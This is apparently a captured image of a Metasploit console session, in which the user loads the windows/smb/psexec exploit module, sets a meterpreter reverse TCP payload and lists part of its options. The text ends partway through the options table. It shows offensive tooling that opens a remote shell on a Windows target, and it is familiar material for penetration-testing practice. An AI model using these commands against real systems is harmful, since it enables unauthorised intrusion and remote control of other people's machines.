 msf6 > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf6 exploit(windows/smb/psexec) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
SERVICE_DESCRIPTION no Service description to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$,...)